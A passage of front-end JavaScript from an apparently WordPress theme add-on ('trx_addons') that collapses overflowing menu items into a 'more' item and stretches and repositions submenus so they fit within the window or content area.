				var cur_item_width = ! cur_item.hasClass( li_collapse_class ) || cur_item.css('display') != 'none' 
										? cur_item.outerWidth()
											+ Math.ceil( parseFloat( cur_item.css( 'marginLeft' ) ) )
											+ Math.ceil( parseFloat( cur_item.css( 'marginRight' ) ) )
										: 0;
				w_all += cur_item_width;
				if ( w_all > w_max ) {
					move = true;
				}
			} );

			// If need to move items to the collapsed item
			if ( move ) {
				// Display collapse item to calculate its width
				li_collapse.show();
				w_all = li_collapse.outerWidth()
							+ Math.ceil( parseFloat( li_collapse.css( 'marginLeft' ) ) )
							+ Math.ceil( parseFloat( li_collapse.css( 'marginRight' ) ) );
				var items = ul.find( "> li:not('." + li_collapse_class + "'):not(#blob)" ),
					visible = nav.data( 'collapse-visible' ) || 0,
					cnt_visible = 0;
				items.each( function( idx ) {
					var cur_item = jQuery( this );
					var cur_width = cur_item.outerWidth()
										+ Math.ceil( parseFloat( cur_item.css( 'marginLeft' ) ) )
										+ Math.ceil( parseFloat( cur_item.css( 'marginRight' ) ) );
					if ( w_all <= w_max ) {
						w_all += cur_width;
					}
					if ( w_all > w_max && cnt_visible >= visible ) {
						cur_item
							.attr( 'class', cur_item.attr( 'class' ).replace( 'trx_addons_stretch_', 'trx_addons_nostretch_' ) )
							.find( '> ul' )
								.attr( 'style', '' );
						if ( li_collapse_new ) {
							cur_item.addClass( 'trx-addons-submenu-item' )
								.find( '> a' ).addClass( 'trx-addons-submenu-link' )
									.find( '> .trx-addons-menu-link-text' ).addClass( 'trx-addons-submenu-link-text' )
										.find( '> .trx-addons-dropdown-icon' ).html( nav.data( 'collapse-submenu-icon' ) );
						}
						var moved = false;
						li_collapse_ul.find( '>li' ).each( function() {
							if ( ! moved && Number( jQuery( this ).data( 'index' ) ) > idx ) {
								cur_item
									.attr( 'data-width', cur_width )
									.insertBefore( jQuery( this ) );
								moved = true;
							}
						} );
						if ( ! moved ) {
							cur_item
								.attr( 'data-width', cur_width )
								.appendTo( li_collapse_ul );
						}
					} else {
						cnt_visible++;
					}
				} );
				$document.trigger( 'action.menu-collapse-items-moved', ['collapse'] );
						
			// Else - move items to the menu again
			} else {

				var items = li_collapse_ul.find( '>li' );
				var cnt = 0;
				move = true;
				//w_all += 20; 	// Leave 20px empty
				items.each( function() {
					if ( ! move ) {
						return;
					}
					if ( items.length - cnt == 1 ) {
						w_all -= ( li_collapse.outerWidth()
									+ Math.ceil( parseFloat( li_collapse.css( 'marginLeft' ) ) )
									+ Math.ceil( parseFloat( li_collapse.css( 'marginRight' ) ) )
									);
					}
					var $item = jQuery( this );
					w_all += parseFloat( $item.data( 'width' ) );
					if ( w_all < w_max ) {
						if ( li_collapse_new ) {
							$item.removeClass( 'trx-addons-submenu-item' )
								.find( '> a' ).removeClass( 'trx-addons-submenu-link' )
									.find( '> .trx-addons-menu-link-text' ).removeClass( 'trx-addons-submenu-link-text' )
										.find( '> .trx-addons-dropdown-icon' ).html( nav.data( 'collapse-menu-icon' ) );
						}
						$item
							.attr( 'class', $item.attr( 'class' ).replace( 'trx_addons_nostretch_', 'trx_addons_stretch_' ) )
							.insertBefore( li_collapse );
						cnt++;
					} else {
						move = false;
					}
				} );
				if ( items.length - cnt === 0 ) {
					li_collapse.hide();
				}
				if ( cnt ) {
					$document.trigger( 'action.menu-collapse-items-moved', ['expand'] );
				}
			}
		} );
	}

	// Stretch submenu with layouts
	window.trx_addons_stretch_submenu = function(menu_item) {
		var done = false;
		if ( ! menu_item.length ) {
			return done;
		}
		var parent_class = menu_item.parent().attr('class');
		if ( TRX_ADDONS_STORAGE['menu_stretch'] == 1
			&& ! menu_item.hasClass('trx_addons_no_stretch')
			&& parent_class.indexOf('trx_addons_no_stretch') == -1
			&& ! menu_item.parents('.sc_layouts_menu').hasClass('sc_layouts_menu_dir_vertical')
			&& trx_addons_apply_filters( 'trx_addons_filter_stretch_menu',
											menu_item.hasClass('sc_layouts_submenu')
												// || menu_item.hasClass('trx-addons-mega-content-container')	// Allow to stretch a NavMenu mega menu by default
												|| parent_class.indexOf('columns-') != -1
												|| parent_class.indexOf('trx_addons_stretch_') != -1,
											menu_item
										)
		) {
			var menu = menu_item.parents("ul");
			if ( menu.length == 1 ) {
				var $body = jQuery('body'),
					li = menu_item.parents("li").eq(0),
					stretch_to = trx_addons_apply_filters( 'trx_addons_filter_stretch_menu_to',
									li.hasClass( 'trx_addons_stretch_window' )
										? 'window'
										: ( li.hasClass( 'trx_addons_stretch_window_boxed' )
											? 'window_boxed'
											: 'content'
											),
									menu_item
								),
					content_wrap_selector = trx_addons_apply_filters( 'trx_addons_filter_stretch_menu_content_wrap_selector', '.content_wrap', menu_item ),
					content_wrap = jQuery( content_wrap_selector ).eq(0);
				if ( ! content_wrap.length ) {
					$body.append( trx_addons_apply_filters( 'trx_addons_filter_stretch_menu_content_wrap_html',
									'<div class="content_wrap" style="height:0;visibility:hidden;"></div>',
									menu_item
								) );
					content_wrap = jQuery( content_wrap_selector ).eq(0);
					if ( ! content_wrap.length ) {
						content_wrap = trx_addons_apply_filters( 'trx_addons_filter_stretch_menu_content_wrap', content_wrap, menu_item );
					}
				}
				if ( content_wrap.length == 1 ) {
					// Find a first parent with the style 'position: relative' (if li is not relative)
					if ( li.css('position') != 'relative' ) {
						var par = li.parents().filter( function() {
							return jQuery(this).css('position') == 'relative';
						} ).eq(0);
						if ( par.length > 0 ) {
							li = par;
						}
					}
					var bw = $body.innerWidth(),
						cw = trx_addons_apply_filters( 'trx_addons_filter_stretch_menu_content_wrap_width', content_wrap.innerWidth(), menu_item, content_wrap ),
						cw_offset = content_wrap.offset().left,
						li_offset = li.offset().left;
					menu_item
						.css( {
							'width': ( stretch_to == 'window' ? bw : cw ) + 'px',
							'max-width': 'none',
							'left': -li_offset + ( stretch_to == 'window' ? 0 : cw_offset ) + 'px',
							'right': 'auto',
							'transform': 'none'
						} );
					if ( stretch_to == 'window' ) {
						menu_item
							.data( 'reset-style', '.elementor-section-boxed > .elementor-container,.e-con-boxed > .e-con-inner' )
							.find( '.elementor-section-boxed > .elementor-container,.e-con-boxed > .e-con-inner' ).css( {'max-width': 'none' } );
					} else if ( stretch_to == 'window_boxed' ) {
						var bg = menu_item.find('> .sc_layouts_menu_stretch_bg');
						if ( bg.length === 0 ) {
							menu_item.append( '<span class="sc_layouts_menu_stretch_bg"></span>' );
							bg = menu_item.find('> .sc_layouts_menu_stretch_bg');
							bg.css( {
								'background-color': menu_item.css('background-color')
							} );
						}
						bg.css( {
							'left': -(cw_offset + 1) + 'px',
							'right': -(bw - cw_offset - cw + 1) + 'px'
						} );
					}
					done = true;
					$document.trigger('action.resize_trx_addons', [menu_item] );
				}
			}
		}
		return done;
	};


	window.trx_addons_shift_submenu = function(menu_item) {
		var window_width = jQuery(window).width(),
			page_wrap = jQuery(trx_addons_apply_filters( 'trx_addons_filter_page_wrap_class', TRX_ADDONS_STORAGE['page_wrap_class'] ? TRX_ADDONS_STORAGE['page_wrap_class'] : '.page_wrap', 'menu-before-show' )).eq(0),
			page_wrap_width = page_wrap.length > 0 ? page_wrap.width() : window_width,
			page_wrap_offset = page_wrap.length > 0 ? page_wrap.offset().left : 0,
			par = menu_item.parents("ul").eq(0),
			par_offset = par.length > 0 ? par.offset().left : 0,
			par_width  = par.length > 0 ? par.outerWidth() : 0,
			ul_width   = menu_item.outerWidth(),
			rtl = jQuery( 'body' ).hasClass( 'rtl' );

		// Detect horizontal position (left | right)
		if ( menu_item.parents("ul").length > 1 ) {
			if ( ( ! rtl && (
							( par_offset + par_width + ul_width > page_wrap_offset + page_wrap_width - 10 && par_offset - ul_width > page_wrap_offset )
							||
							( par_offset + par_width + ul_width > window_width && par_offset - ul_width > 0 )
							)
					)
				||
				( rtl && (
							( par_offset - ul_width < page_wrap_offset + 10 && par_offset + par_width + ul_width < page_wrap_offset + page_wrap_width )
							||
							( par_offset - ul_width < 0 && par_offset + par_width + ul_width < window_width )
						)
					)
			) {
				menu_item.addClass('submenu_left');
			} else {
				menu_item.removeClass('submenu_left');
			}
		}

		// Shift submenu in the main menu (if submenu is going out of the window)
		if (menu_item.parents( TRX_ADDONS_STORAGE['header_wrap_class'] ).length > 0) {
			// Stretch submenu
			var wide = trx_addons_stretch_submenu(menu_item);

			// Shift horizontal
			if ( ! wide ) {
				var ul_pos = menu_item.data('ul_pos'),
					// submenu_left = menu_item.hasClass('submenu_left');
					submenu_left = ( menu_item.hasClass('submenu_left') && ! rtl ) || ( ! menu_item.hasClass('submenu_left') && rtl ),
					submenu_centered = menu_item.parent().css( 'position' ).indexOf( 'static' ) >= 0;
				if ( ul_pos === undefined && ! submenu_centered ) {
					ul_pos = parseFloat( menu_item.css( submenu_left ? 'right' : 'left' ) );
				}
				if ( isNaN(ul_pos) ) {
					ul_pos = 0;
				}
				var ul_offset = menu_item.parents("ul").length > 1
									? par_offset + ul_pos	// menu_item.offset().left
									: ( submenu_centered
										? par_offset + par_width / 2 - ul_width / 2
										: menu_item.parent().offset().left
										);
				if ( submenu_left ) {
					if (ul_offset < 0) {
						if (menu_item.data('ul_pos') == undefined) {
							menu_item.data('ul_pos', ul_pos);
						}
						menu_item.css( {
							'right': ul_pos + ul_offset + 'px',
							'left': 'auto',
							'transform': 'none'
						} );
					}
				} else {
					if (ul_offset + ul_width >= window_width) {
						if (menu_item.data('ul_pos') == undefined) {
							menu_item.data('ul_pos', ul_pos);
						}
						menu_item.css( {
							'left': ( ( submenu_centered ? par_width / 2 : ul_pos ) - ( ul_offset + ul_width - window_width ) ) + 'px',
						} );
					} else if (ul_offset < 0) {
						if (menu_item.data('ul_pos') == undefined) {
							menu_item.data('ul_pos', ul_pos);
						}
						menu_item.css( {
							'left': submenu_centered ? par_width / 2 - ul_offset : 0
						} );
					}
				}

				// Shift vertical
				var ul_height = menu_item.outerHeight(),
					w_height = jQuery(window).height(),
					menu = menu_item.parents('.sc_layouts_menu').eq(0),
					row_offset = menu.length ? menu.offset().top - jQuery(window).scrollTop() : 0,
					row_height = 0,
					par_top = 0;
				par = menu_item.parent();
				par_offset = 0;
				while ( par.length > 0 ) {
					par_top = par.position().top;
					par_offset += par_top + par.parent().position().top;
					row_height = par.outerHeight();
					if (par_top === 0) break;
					par = par.parents('li').eq(0);
				}
				if (row_offset + par_offset + ul_height > w_height) {
					if (par_offset > ul_height) {
						menu_item.css( {
							'top': 'auto',
							'bottom': '-' + ( menu_item.css('padding-bottom') || 0 )
						} );
					} else {
						menu_item.css( {
							'top': '-' + ( par_offset - row_height - 2 ) + 'px',
							'bottom': 'auto'
						} );
					}
				}
			}
		}
	};

} )();